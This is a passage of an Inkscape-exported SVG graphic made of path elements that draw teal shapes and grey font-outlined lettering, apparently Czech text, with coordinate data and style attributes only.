     d="m 391.37577,166.09178 c 0,1.43933 0.46116,2.64242 1.38731,3.61368 0.92254,0.97101 2.07531,1.45454 3.44718,1.45454 1.35238,0 2.48954,-0.48353 3.40425,-1.45454 0.91839,-0.97126 1.37554,-2.18227 1.37554,-3.63297 0,-1.47405 -0.46492,-2.68504 -1.39134,-3.63292 -0.93012,-0.94792 -2.10648,-1.4239 -3.53714,-1.4239 -1.28172,0 -2.38402,0.48758 -3.30625,1.46249 -0.91839,0.9751 -1.37955,2.17817 -1.37955,3.61362 z m -1.68846,0.0309 c 0,-1.82991 0.63317,-3.39302 1.89951,-4.68907 1.26633,-1.29992 2.76706,-1.95003 4.49843,-1.95003 1.82517,0 3.38059,0.63839 4.6664,1.91517 1.28582,1.2767 1.92686,2.79725 1.92686,4.56538 0,1.85708 -0.62933,3.44332 -1.88761,4.75886 -1.25859,1.31145 -2.78667,1.96913 -4.58064,1.96913 -1.82134,0 -3.36515,-0.64224 -4.62748,-1.93054 -1.2623,-1.28836 -1.89547,-2.83583 -1.89547,-4.6389 z"
     style="fill:#16a085;fill-opacity:0.99607843;fill-rule:evenodd;stroke:#16a085;stroke-width:1.26362085;stroke-linecap:butt;stroke-linejoin:miter;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1"
     id="path44"
     inkscape:connector-curvature="0" />
  <path
     d="m 355.40827,168.91585 c 0.61565,0 1.23113,0 1.84677,0 0.006,0.14677 0.0621,0.32274 0.134,0.46922 0.0155,0.0318 0.16263,0.45456 0.58161,0.83939 0.51499,0.47295 1.10354,0.74681 1.83359,0.74681 0.69153,0 1.27125,-0.19342 1.73066,-0.57624 0.45952,-0.38666 0.69153,-0.87193 0.69153,-1.4558 0,-0.58386 -0.18484,-1.05399 -0.54978,-1.41042 -0.36513,-0.35244 -1.02653,-0.6862 -1.9796,-0.99692 -1.53321,-0.48154 -2.5338,-0.97451 -3.00185,-1.47867 -0.46793,-0.50419 -0.70431,-1.17898 -0.70431,-2.02066 0,-0.95539 0.39086,-1.76659 1.17685,-2.43386 0.78144,-0.66734 1.73479,-1.00089 2.84691,-1.00089 1.18525,0 2.1224,0.29474 2.81713,0.88714 0.69657,0.59411 1.06938,1.26588 1.12075,2.32358 l -1.90656,0 c -0.043,-0.57618 -0.24912,-0.86789 -0.62275,-1.18632 -0.37335,-0.31841 -0.88021,-0.47763 -1.52878,-0.47763 -0.57553,0 -1.06067,0.17063 -1.44283,0.51557 -0.38655,0.34499 -0.57974,0.77338 -0.57974,1.2815 0,0.36387 0.0816,0.67106 0.24054,0.91745 0.15886,0.25012 0.42088,0.47384 0.79012,0.67105 0.33489,0.18572 0.82453,0.36387 1.46854,0.53445 0.64417,0.17063 1.07374,0.29582 1.29269,0.37531 0.86747,0.32611 1.50295,0.76213 1.91093,1.30037 0.40795,0.54215 0.60985,1.22837 0.60985,2.06625 0,1.05013 -0.4165,1.92208 -1.24533,2.61205 -0.83316,0.68621 -1.88531,1.03117 -3.1606,1.03117 -1.30126,0 -2.34512,-0.37557 -3.13502,-1.12586 -0.78984,-0.75041 -1.19231,-1.13423 -1.23532,-2.40804 z"
     style="fill:#16a085;fill-opacity:0.99607843;fill-rule:evenodd;stroke:#16a085;stroke-width:1.08606279;stroke-linecap:butt;stroke-linejoin:miter;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1"
     id="path46"
     inkscape:connector-curvature="0" />
  <path
     inkscape:connector-curvature="0"
     id="path4174"
     style="font-style:normal;font-variant:normal;font-weight:normal;font-stretch:normal;font-size:25.70125198px;line-height:125%;font-family:'Source Sans Pro';-inkscape-font-specification:'Source Sans Pro, Normal';text-align:start;letter-spacing:0px;word-spacing:0px;writing-mode:lr-tb;text-anchor:start;fill:#7e8c8d;fill-opacity:1;stroke:none;stroke-width:1px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1"
     d="m 527.32283,120.1167 0,-12.49081 2.10751,0 0,12.49081 -2.10751,0 z m 1.07946,-15.06093 q -0.61683,0 -1.05375,-0.38552 -0.41122,-0.38552 -0.41122,-0.97665 0,-0.61683 0.41122,-0.97665 0.43692,-0.38552 1.05375,-0.38552 0.61683,0 1.02805,0.38552 0.43692,0.35982 0.43692,0.97665 0,0.59113 -0.43692,0.97665 -0.41122,0.38552 -1.02805,0.38552 z" />
  <path
     inkscape:connector-curvature="0"
     id="path4176"
     style="font-style:normal;font-variant:normal;font-weight:normal;font-stretch:normal;font-size:25.70125198px;line-height:125%;font-family:'Source Sans Pro';-inkscape-font-specification:'Source Sans Pro, Normal';text-align:start;letter-spacing:0px;word-spacing:0px;writing-mode:lr-tb;text-anchor:start;fill:#7e8c8d;fill-opacity:1;stroke:none;stroke-width:1px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1"
     d="m 533.64775,120.1167 0,-12.49081 1.74769,0 0.17991,1.79909 0.0771,0 q 0.89954,-0.89955 1.87619,-1.49067 1.00235,-0.61683 2.31311,-0.61683 1.979,0 2.87854,1.23366 0.92525,1.23366 0.92525,3.64957 l 0,7.91599 -2.1075,0 0,-7.63327 q 0,-1.77339 -0.56543,-2.54443 -0.56543,-0.79674 -1.79909,-0.79674 -0.97665,0 -1.72198,0.48833 -0.74534,0.48832 -1.69629,1.43927 l 0,9.04684 -2.1075,0 z" />
  <path
     inkscape:connector-curvature="0"
     id="path4178"
     style="font-style:normal;font-variant:normal;font-weight:normal;font-stretch:normal;font-size:25.70125198px;line-height:125%;font-family:'Source Sans Pro';-inkscape-font-specification:'Source Sans Pro, Normal';text-align:start;letter-spacing:0px;word-spacing:0px;writing-mode:lr-tb;text-anchor:start;fill:#7e8c8d;fill-opacity:1;stroke:none;stroke-width:1px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1"
     d="m 546.39236,120.1167 0,-1.13086 6.57952,-9.63797 -5.85989,0 0,-1.72198 8.53282,0 0,1.13086 -6.57952,9.63797 6.78513,0 0,1.72198 -9.45806,0 z m 4.0094,-14.75252 -2.92995,-3.59817 0.89955,-0.82244 3.03274,2.90424 0.10281,0 3.03275,-2.90424 0.89954,0.82244 -2.92994,3.59817 -2.1075,0 z" />
  <path
     inkscape:connector-curvature="0"
     id="path4180"
     style="font-style:normal;font-variant:normal;font-weight:normal;font-stretch:normal;font-size:25.70125198px;line-height:125%;font-family:'Source Sans Pro';-inkscape-font-specification:'Source Sans Pro, Normal';text-align:start;letter-spacing:0px;word-spacing:0px;writing-mode:lr-tb;text-anchor:start;fill:#7e8c8d;fill-opacity:1;stroke:none;stroke-width:1px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1"
     d="m 563.45839,120.42511 q -1.25936,0 -2.36451,-0.43692 -1.07945,-0.46262 -1.90189,-1.28506 -0.79674,-0.84814 -1.25937,-2.0561 -0.46262,-1.20796 -0.46262,-2.75003 0,-1.54208 0.46262,-2.75004 0.48833,-1.23366 1.25937,-2.0818 0.79673,-0.84814 1.79908,-1.28506 1.00235,-0.46262 2.08181,-0.46262 1.18225,0 2.1075,0.41122 0.95094,0.41122 1.56777,1.18225 0.64254,0.77104 0.97665,1.85049 0.33412,1.07946 0.33412,2.41592 0,0.33412 -0.0257,0.66823 0,0.30842 -0.0514,0.53973 l -8.43001,0 q 0.12851,2.0047 1.23366,3.18696 1.13086,1.15655 2.92995,1.15655 0.89954,0 1.64488,-0.25701 0.77103,-0.28271 1.46497,-0.71964 l 0.74533,1.38787 q -0.82244,0.51403 -1.82478,0.89955 -1.00235,0.38551 -2.28742,0.38551 z m -3.93229,-7.55616 6.68233,0 q 0,-1.9019 -0.82244,-2.87854 -0.79674,-1.00235 -2.26171,-1.00235 -0.66824,0 -1.28507,0.25701 -0.59112,0.25701 -1.07945,0.77104 -0.48832,0.48832 -0.82244,1.20796 -0.30841,0.71963 -0.41122,1.64488 z" />
  <path
     inkscape:connector-curvature="0"
     id="path4182"
     style="font-style:normal;font-variant:normal;font-weight:normal;font-stretch:normal;font-size:25.70125198px;line-height:125%;font-family:'Source Sans Pro';-inkscape-font-specification:'Source Sans Pro, Normal';text-align:start;letter-spacing:0px;word-spacing:0px;writing-mode:lr-tb;text-anchor:start;fill:#7e8c8d;fill-opacity:1;stroke:none;stroke-width:1px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1"
     d="m 571.14548,120.1167 0,-12.49081 1.74768,0 0.17991,1.79909 0.0771,0 q 0.89954,-0.89955 1.87619,-1.49067 1.00235,-0.61683 2.31311,-0.61683 1.979,0 2.87854,1.23366 0.92524,1.23366 0.92524,3.64957 l 0,7.91599 -2.1075,0 0,-7.63327 q 0,-1.77339 -0.56543,-2.54443 -0.56542,-0.79674 -1.79908,-0.79674 -0.97665,0 -1.72199,0.48833 -0.74533,0.48832 -1.69628,1.43927 l 0,9.04684 -2.1075,0 z" />
  <path
     inkscape:connector-curvature="0"
     id="path4184"
     style="font-style:normal;font-variant:normal;font-weight:normal;font-stretch:normal;font-size:25.70125198px;line-height:125%;font-family:'Source Sans Pro';-inkscape-font-specification:'Source Sans Pro, Normal';text-align:start;letter-spacing:0px;word-spacing:0px;writing-mode:lr-tb;text-anchor:start;fill:#7e8c8d;fill-opacity:1;stroke:none;stroke-width:1px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1"
     d="m 585.40646,125.48826 q -0.43692,0 -0.79674,-0.0771 -0.35982,-0.0514 -0.66823,-0.17991 l 0.41122,-1.67058 q 0.20561,0.0514 0.46262,0.1028 0.25701,0.0771 0.48832,0.0771 1.07946,0 1.74769,-0.77104 0.69393,-0.74534 1.07945,-1.90189 l 0.28271,-0.92525 -5.01174,-12.51651 2.18461,0 2.54442,6.91364 q 0.28271,0.82244 0.59113,1.74768 0.33412,0.89955 0.61683,1.77339 l 0.1028,0 q 0.28272,-0.84814 0.53973,-1.77339 0.25701,-0.92524 0.51403,-1.74768 l 2.23601,-6.91364 2.0561,0 -4.70333,13.51886 q -0.33412,0.92524 -0.74534,1.72198 -0.41122,0.79674 -0.97665,1.36217 -0.56543,0.59113 -1.28506,0.92524 -0.71964,0.33412 -1.67058,0.33412 z m 3.54677,-20.09838 -1.07945,-1.05375 3.62388,-4.29211 1.49067,1.41357 -4.0351,3.93229 z" />
  <path
     inkscape:connector-curvature="0"
     id="path4186"
     style="font-style:normal;font-variant:normal;font-weight:normal;font-stretch:normal;font-size:25.70125198px;line-height:125%;font-family:'Source Sans Pro';-inkscape-font-specification:'Source Sans Pro, Normal';text-align:start;letter-spacing:0px;word-spacing:0px;writing-mode:lr-tb;text-anchor:start;fill:#7e8c8d;fill-opacity:1;stroke:none;stroke-width:1px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1"
     d="m 597.19812,120.1167 0,-12.49081 1.74768,0 0.17991,2.26171 0.0771,0 q 0.64254,-1.18226 1.54208,-1.87619 0.92524,-0.69393 2.0047,-0.69393 0.74533,0 1.33646,0.25701 l -0.41122,1.85049 q -0.30841,-0.10281 -0.56543,-0.15421 -0.25701,-0.0514 -0.64253,-0.0514 -0.79674,0 -1.67058,0.64253 -0.84814,0.64253 -1.49067,2.23601 l 0,8.01879 -2.1075,0 z" />
  <path
     inkscape:connector-curvature="0"
     id="path4188"
     style="font-style:normal;font-variant:normal;font-weight:normal;font-stretch:normal;font-size:25.70125198px;line-height:125%;font-family:'Source Sans Pro';-inkscape-font-specification:'Source Sans Pro, Normal';text-align:start;letter-spacing:0px;word-spacing:0px;writing-mode:lr-tb;text-anchor:start;fill:#7e8c8d;fill-opacity:1;stroke:none;stroke-width:1px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1"
     d="m 609.29698,120.42511 q -1.33647,0 -2.54443,-0.48832 -1.20796,-0.48832 -2.1075,-1.23366 l 1.05375,-1.41357 q 0.82244,0.66823 1.67058,1.07945 0.87385,0.41122 2.0047,0.41122 1.23366,0 1.85049,-0.56542 0.61683,-0.56543 0.61683,-1.38787 0,-0.48832 -0.25701,-0.84814 -0.25701,-0.35982 -0.66823,-0.61683 -0.38552,-0.28272 -0.89955,-0.48833 -0.51402,-0.20561 -1.02805,-0.41122 -0.66823,-0.23131 -1.33646,-0.51402 -0.66824,-0.30842 -1.20796,-0.71964 -0.51403,-0.43692 -0.84814,-1.00235 -0.33412,-0.56542 -0.33412,-1.36216 0,-0.74534 0.28271,-1.38787 0.30842,-0.66823 0.84815,-1.13085 0.56542,-0.48833 1.36216,-0.74534 0.79674,-0.28271 1.79909,-0.28271 1.18226,0 2.1589,0.41122 1.00235,0.41122 1.72199,1.00234 l -1.00235,1.33647 q -0.64253,-0.48832 -1.33647,-0.79674 -0.69393,-0.30841 -1.51637,-0.30841 -1.18226,0 -1.74768,0.53972 -0.53973,0.53973 -0.53973,1.25936 0,0.43692 0.23131,0.77104 0.23131,0.30842 0.61683,0.56543 0.38552,0.23131 0.87384,0.43692 0.51403,0.17991 1.05375,0.38552 0.66824,0.25701 1.33647,0.53972 0.69393,0.28272 1.23366,0.71964 0.53973,0.41122 0.87384,1.02805 0.35982,0.61683 0.35982,1.49067 0,0.77104 -0.30842,1.43927 -0.28271,0.66824 -0.87384,1.18226 -0.56543,0.51403 -1.43927,0.79674 -0.84814,0.30841 -1.95329,0.30841 z" />
  <path
     inkscape:connector-curvature="0"
     id="path4190"
     style="font-style:normal;font-variant:normal;font-weight:normal;font-stretch:normal;font-size:25.70125198px;line-height:125%;font-family:'Source Sans Pro';-inkscape-font-specification:'Source Sans Pro, Normal';text-align:start;letter-spacing:0px;word-spacing:0px;writing-mode:lr-tb;text-anchor:start;fill:#7e8c8d;fill-opacity:1;stroke:none;stroke-width:1px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1"
     d="m 616.82544,120.1167 0,-18.29929 2.0818,0 0,12.388 0.0771,0 5.32016,-6.57952 2.33881,0 -4.1893,5.01174 4.75473,7.47907 -2.31311,0 -3.64958,-6.01409 -2.33881,2.72433 0,3.28976 -2.0818,0 z" />
  <path
     inkscape:connector-curvature="0"
     id="path4192"
     style="font-style:normal;font-variant:normal;font-weight:normal;font-stretch:normal;font-size:25.70125198px;line-height:125%;font-family:'Source Sans Pro';-inkscape-font-specification:'Source Sans Pro, Normal';text-align:start;letter-spacing:0px;word-spacing:0px;writing-mode:lr-tb;text-anchor:start;fill:#7e8c8d;fill-opacity:1;stroke:none;stroke-width:1px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1"
     d="m 632.15302,120.42511 q -1.56778,0 -2.62153,-0.92524 -1.02805,-0.92525 -1.02805,-2.62153 0,-2.0561 1.82479,-3.13555 1.82479,-1.10516 5.83419,-1.54208 0,-0.59113 -0.12851,-1.15655 -0.10281,-0.56543 -0.38552,-1.00235 -0.28271,-0.43692 -0.79674,-0.69394 -0.48832,-0.28271 -1.25936,-0.28271 -1.07945,0 -2.0304,0.41122 -0.95095,0.41122 -1.69628,0.92525 l -0.82244,-1.46498 q 0.87384,-0.56542 2.1332,-1.07945 1.25936,-0.53972 2.77574,-0.53972 2.28741,0 3.31546,1.41356 1.02805,1.38787 1.02805,3.72669 l 0,7.65897 -1.74769,0 -0.1799,-1.49067 -0.0771,0 q -0.89954,0.74533 -1.92759,1.28506 -1.02805,0.51402 -2.21031,0.51402 z m 0.61683,-1.69628 q 0.89954,0 1.69628,-0.41122 0.79674,-0.43692 1.69629,-1.25936 l 0,-3.46967 q -1.56778,0.20561 -2.64723,0.48833 -1.05376,0.28271 -1.72199,0.66823 -0.64253,0.38552 -0.95094,0.89954 -0.28272,0.48833 -0.28272,1.07945 0,1.07946 0.64253,1.54208 0.64253,0.46262 1.56778,0.46262 z m 0.77104,-13.33895 -1.07946,-1.05375 3.62388,-4.29211 1.49067,1.41357 -4.03509,3.93229 z" />
  <path
     inkscape:connector-curvature="0"
     id="path4194"
     style="font-style:normal;font-variant:normal;font-weight:normal;font-stretch:normal;font-size:25.70125198px;line-height:125%;font-family:'Source Sans Pro';-inkscape-font-specification:'Source Sans Pro, Normal';text-align:start;letter-spacing:0px;word-spacing:0px;writing-mode:lr-tb;text-anchor:start;fill:#7e8c8d;fill-opacity:1;stroke:none;stroke-width:1px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1"
     d="m 641.83998,124.48591 -0.51402,-1.23366 q 1.10515,-0.48832 1.72198,-1.31076 0.61683,-0.79674 0.59113,-1.82479 -0.0771,0.0257 -0.25701,0.0257 -0.61683,0 -1.07946,-0.35982 -0.43692,-0.38552 -0.43692,-1.10515 0,-0.69393 0.46262,-1.07945 0.46263,-0.41122 1.10516,-0.41122 0.82244,0 1.28506,0.66823 0.48832,0.66823 0.48832,1.82479 0,1.67058 -0.89954,2.90424 -0.89954,1.23366 -2.46732,1.90189 z" />
  <path
     inkscape:connector-curvature="0"
     id="path4196"
     style="font-style:normal;font-variant:normal;font-weight:normal;font-stretch:normal;font-size:25.70125198px;line-height:125%;font-family:'Source Sans Pro';-inkscape-font-specification:'Source Sans Pro, Normal';text-align:start;letter-spacing:0px;word-spacing:0px;writing-mode:lr-tb;text-anchor:start;fill:#7e8c8d;fill-opacity:1;stroke:none;stroke-width:1px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1"
     d="m 653.72079,120.1167 0,-18.29929 2.0818,0 0,12.388 0.0771,0 5.32016,-6.57952 2.33881,0 -4.1893,5.01174 4.75473,7.47907 -2.31312,0 -3.64957,-6.01409 -2.33882,2.72433 0,3.28976 -2.0818,0 z" />
  <path
     inkscape:connector-curvature="0"
     id="path4198"
     style="font-style:normal;font-variant:normal;font-weight:normal;font-stretch:normal;font-size:25.70125198px;line-height:125%;font-family:'Source Sans Pro';-inkscape-font-specification:'Source Sans Pro, Normal';text-align:start;letter-spacing:0px;word-spacing:0px;writing-mode:lr-tb;text-anchor:start;fill:#7e8c8d;fill-opacity:1;stroke:none;stroke-width:1px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1"
     d="m 670.82658,120.42511 q -1.15656,0 -2.21031,-0.43692 -1.02805,-0.43692 -1.82479,-1.25936 -0.79673,-0.84814 -1.28506,-2.0561 -0.46262,-1.23366 -0.46262,-2.77573 0,-1.56778 0.46262,-2.77574 0.48833,-1.23366 1.28506,-2.0818 0.79674,-0.84814 1.82479,-1.28506 1.05375,-0.43692 2.21031,-0.43692 1.15656,0 2.18461,0.43692 1.05375,0.43692 1.85049,1.28506 0.79674,0.84814 1.25936,2.0818 0.48832,1.20796 0.48832,2.77574 0,1.54207 -0.48832,2.77573 -0.46262,1.20796 -1.25936,2.0561 -0.79674,0.82244 -1.85049,1.25936 -1.02805,0.43692 -2.18461,0.43692 z m 0,-1.74768 q 0.79674,0 1.46497,-0.33412 0.66823,-0.35981 1.13086,-0.97664 0.48832,-0.64254 0.74533,-1.51638 0.25702,-0.87384 0.25702,-1.95329 0,-1.07946 -0.25702,-1.9533 -0.25701,-0.89954 -0.74533,-1.54207 -0.46263,-0.64254 -1.13086,-0.97665 -0.66823,-0.35982 -1.46497,-0.35982 -0.79674,0 -1.46497,0.35982 -0.66823,0.33411 -1.15656,0.97665 -0.46262,0.64253 -0.71963,1.54207 -0.25701,0.87384 -0.25701,1.9533 0,1.07945 0.25701,1.95329 0.25701,0.87384 0.71963,1.51638 0.48833,0.61683 1.15656,0.97664 0.66823,0.33412 1.46497,0.33412 z" />
  <path
     inkscape:connector-curvature="0"
     id="path4200"
     style="font-style:normal;font-variant:normal;font-weight:normal;font-stretch:normal;font-size:25.70125198px;line-height:125%;font-family:'Source Sans Pro';-inkscape-font-specification:'Source Sans Pro, Normal';text-align:start;letter-spacing:0px;word-spacing:0px;writing-mode:lr-tb;text-anchor:start;fill:#7e8c8d;fill-opacity:1;stroke:none;stroke-width:1px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1"
     d="m 679.92402,120.1167 0,-12.49081 1.74768,0 0.17991,1.79909 0.0771,0 q 0.89955,-0.89955 1.87619,-1.49067 1.00235,-0.61683 2.31312,-0.61683 1.97899,0 2.87854,1.23366 0.92524,1.23366 0.92524,3.64957 l 0,7.91599 -2.1075,0 0,-7.63327 q 0,-1.77339 -0.56543,-2.54443 -0.56543,-0.79674 -1.79909,-0.79674 -0.97664,0 -1.72198,0.48833 -0.74534,0.48832 -1.69628,1.43927 l 0,9.04684 -2.1075,0 z" />
  <path
     inkscape:connector-curvature="0"
     id="path4202"
     style="font-style:normal;font-variant:normal;font-weight:normal;font-stretch:normal;font-size:25.70125198px;line-height:125%;font-family:'Source Sans Pro';-inkscape-font-specification:'Source Sans Pro, Normal';text-align:start;letter-spacing:0px;word-spacing:0px;writing-mode:lr-tb;text-anchor:start;fill:#7e8c8d;fill-opacity:1;stroke:none;stroke-width:1px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1"
     d="m 692.66863,120.1167 0,-1.13086 6.57952,-9.63797 -5.85989,0 0,-1.72198 8.53282,0 0,1.13086 -6.57952,9.63797 6.78513,0 0,1.72198 -9.45806,0 z" />
  <path
     inkscape:connector-curvature="0"
     id="path4204"
     style="font-style:normal;font-variant:normal;font-weight:normal;font-stretch:normal;font-size:25.70125198px;line-height:125%;font-family:'Source Sans Pro';-inkscape-font-specification:'Source Sans Pro, Normal';text-align:start;letter-spacing:0px;word-spacing:0px;writing-mode:lr-tb;text-anchor:start;fill:#7e8c8d;fill-opacity:1;stroke:none;stroke-width:1px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1"
     d="m 708.32109,120.42511 q -2.0047,0 -2.92994,-1.23366 -0.89955,-1.23366 -0.89955,-3.64957 l 0,-7.91599 2.13321,0 0,7.63327 q 0,1.77339 0.53972,2.57013 0.56543,0.77104 1.79909,0.77104 0.97665,0 1.72199,-0.48833 0.74533,-0.51402 1.64488,-1.61918 l 0,-8.86693 2.1075,0 0,12.49081 -1.74769,0 -0.1799,-1.9533 -0.0771,0 q -0.87384,1.02805 -1.85049,1.64488 -0.95095,0.61683 -2.26171,0.61683 z" />
  <path
     inkscape:connector-curvature="0"
     id="path4206"
     style="font-style:normal;font-variant:normal;font-weight:normal;font-stretch:normal;font-size:25.70125198px;line-height:125%;font-family:'Source Sans Pro';-inkscape-font-specification:'Source Sans Pro, Normal';text-align:start;letter-spacing:0px;word-spacing:0px;writing-mode:lr-tb;text-anchor:start;fill:#7e8c8d;fill-opacity:1;stroke:none;stroke-width:1px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1"
     d="m 720.91269,120.42511 q -1.20795,0 -1.72198,-0.71963 -0.51402,-0.71964 -0.51402,-2.1075 l 0,-15.78057 2.1075,0 0,15.93477 q 0,0.51403 0.17991,0.71964 0.17991,0.20561 0.41122,0.20561 0.1028,0 0.17991,0 0.1028,0 0.28271,-0.0514 l 0.28271,1.59347 q -0.20561,0.10281 -0.48832,0.15421 -0.28271,0.0514 -0.71964,0.0514 z" />
  <path
     inkscape:connector-curvature="0"
     id="path4208"
     style="font-style:normal;font-variant:normal;font-weight:normal;font-stretch:normal;font-size:25.70125198px;line-height:125%;font-family:'Source Sans Pro';-inkscape-font-specification:'Source Sans Pro, Normal';text-align:start;letter-spacing:0px;word-spacing:0px;writing-mode:lr-tb;text-anchor:start;fill:#7e8c8d;fill-opacity:1;stroke:none;stroke-width:1px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1"
     d="m 729.18489,120.42511 q -1.00235,0 -1.69628,-0.30841 -0.66824,-0.30842 -1.10516,-0.84814 -0.41122,-0.53973 -0.59113,-1.31077 -0.1799,-0.77103 -0.1799,-1.69628 l 0,-6.91364 -1.85049,0 0,-1.59347 1.95329,-0.12851 0.25701,-3.49537 1.77339,0 0,3.49537 3.36686,0 0,1.72198 -3.36686,0 0,6.93934 q 0,1.15656 0.41122,1.79909 0.43692,0.61683 1.51637,0.61683 0.33412,0 0.71964,-0.1028 0.38552,-0.10281 0.69393,-0.23132 l 0.41122,1.59348 q -0.51402,0.17991 -1.13085,0.30842 -0.59113,0.1542 -1.18226,0.1542 z" />
  <path
     inkscape:connector-curvature="0"
     id="path4210"
     style="font-style:normal;font-variant:normal;font-weight:normal;font-stretch:normal;font-size:25.70125198px;line-height:125%;font-family:'Source Sans Pro';-inkscape-font-specification:'Source Sans Pro, Normal';text-align:start;letter-spacing:0px;word-spacing:0px;writing-mode:lr-tb;text-anchor:start;fill:#7e8c8d;fill-opacity:1;stroke:none;stroke-width:1px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1"
     d="m 736.26317,120.42511 q -1.56777,0 -2.62152,-0.92524 -1.02805,-0.92525 -1.02805,-2.62153 0,-2.0561 1.82478,-3.13555 1.82479,-1.10516 5.83419,-1.54208 0,-0.59113 -0.12851,-1.15655 -0.1028,-0.56543 -0.38552,-1.00235 -0.28271,-0.43692 -0.79674,-0.69394 -0.48832,-0.28271 -1.25936,-0.28271 -1.07945,0 -2.0304,0.41122 -0.95094,0.41122 -1.69628,0.92525 l -0.82244,-1.46498 q 0.87384,-0.56542 2.13321,-1.07945 1.25936,-0.53972 2.77573,-0.53972 2.28741,0 3.31546,1.41356 1.02805,1.38787 1.02805,3.72669 l 0,7.65897 -1.74768,0 -0.17991,-1.49067 -0.0771,0 q -0.89954,0.74533 -1.92759,1.28506 -1.02805,0.51402 -2.21031,0.51402 z m 0.61683,-1.69628 q 0.89955,0 1.69629,-0.41122 0.79673,-0.43692 1.69628,-1.25936 l 0,-3.46967 q -1.56778,0.20561 -2.64723,0.48833 -1.05375,0.28271 -1.72198,0.66823 -0.64254,0.38552 -0.95095,0.89954 -0.28271,0.48833 -0.28271,1.07945 0,1.07946 0.64253,1.54208 0.64253,0.46262 1.56777,0.46262 z" />
  <path
     inkscape:connector-curvature="0"
     id="path4212"
     style="font-style:normal;font-variant:normal;font-weight:normal;font-stretch:normal;font-size:25.70125198px;line-height:125%;font-family:'Source Sans Pro';-inkscape-font-specification:'Source Sans Pro, Normal';text-align:start;letter-spacing:0px;word-spacing:0px;writing-mode:lr-tb;text-anchor:start;fill:#7e8c8d;fill-opacity:1;stroke:none;stroke-width:1px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1"
     d="m 751.27029,120.42511 q -1.23366,0 -2.31311,-0.43692 -1.07945,-0.43692 -1.87619,-1.25936 -0.77104,-0.84814 -1.23366,-2.0561 -0.43692,-1.23366 -0.43692,-2.77573 0,-1.56778 0.48832,-2.77574 0.48832,-1.23366 1.31076,-2.0818 0.82244,-0.84814 1.9019,-1.28506 1.10515,-0.43692 2.31311,-0.43692 1.23366,0 2.1075,0.43692 0.87385,0.43692 1.54208,1.02805 l -1.07945,1.38786 q -0.53973,-0.48832 -1.15656,-0.79673 -0.59113,-0.30842 -1.33647,-0.30842 -0.84814,0 -1.56777,0.35982 -0.71964,0.33411 -1.23366,0.97665 -0.51403,0.64253 -0.82244,1.54207 -0.28272,0.87384 -0.28272,1.9533 0,1.07945 0.28272,1.95329 0.28271,0.87384 0.77103,1.51638 0.51403,0.61683 1.23366,0.97664 0.71964,0.33412 1.56778,0.33412 0.87384,0 1.59348,-0.35982 0.74534,-0.38552 1.33646,-0.89954 l 0.92525,1.41357 q -0.84814,0.74533 -1.87619,1.18225 -1.02805,0.41122 -2.15891,0.41122 z m -0.92524,-15.06093 -2.92995,-3.59817 0.89955,-0.82244 3.03275,2.90424 0.1028,0 3.03275,-2.90424 0.89954,0.82244 -2.92994,3.59817 -2.1075,0 z" />
  <path
     inkscape:connector-curvature="0"
     id="path4214"
     style="font-style:normal;font-variant:normal;font-weight:normal;font-stretch:normal;font-size:25.70125198px;line-height:125%;font-family:'Source Sans Pro';-inkscape-font-specification:'Source Sans Pro, Normal';text-align:start;letter-spacing:0px;word-spacing:0px;writing-mode:lr-tb;text-anchor:start;fill:#7e8c8d;fill-opacity:1;stroke:none;stroke-width:1px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1"
     d="m 758.03173,120.1167 0,-12.49081 1.74768,0 0.17991,1.79909 0.0771,0 q 0.89954,-0.89955 1.87619,-1.49067 1.00235,-0.61683 2.31311,-0.61683 1.979,0 2.87854,1.23366 0.92524,1.23366 0.92524,3.64957 l 0,7.91599 -2.1075,0 0,-7.63327 q 0,-1.77339 -0.56543,-2.54443 -0.56542,-0.79674 -1.79908,-0.79674 -0.97665,0 -1.72199,0.48833 -0.74533,0.48832 -1.69628,1.43927 l 0,9.04684 -2.1075,0 z" />
  <path
     inkscape:connector-curvature="0"
     id="path4216"
     style="font-style:normal;font-variant:normal;font-weight:normal;font-stretch:normal;font-size:25.70125198px;line-height:125%;font-family:'Source Sans Pro';-inkscape-font-specification:'Source Sans Pro, Normal';text-align:start;letter-spacing:0px;word-spacing:0px;writing-mode:lr-tb;text-anchor:start;fill:#7e8c8d;fill-opacity:1;stroke:none;stroke-width:1px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1"
     d="m 772.0871,120.1167 0,-12.49081 2.1075,0 0,12.49081 -2.1075,0 z m 0.69394,-14.72682 -1.07946,-1.05375 3.62388,-4.29211 1.49067,1.41357 -4.03509,3.93229 z" />
  <path
     inkscape:connector-curvature="0"
     id="path4218"
     style="font-style:normal;font-variant:normal;font-weight:normal;font-stretch:normal;font-size:25.70125198px;line-height:125%;font-family:'Source Sans Pro';-inkscape-font-specification:'Source Sans Pro, Normal';text-align:start;letter-spacing:0px;word-spacing:0px;writing-mode:lr-tb;text-anchor:start;fill:#7e8c8d;fill-opacity:1;stroke:none;stroke-width:1px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1"
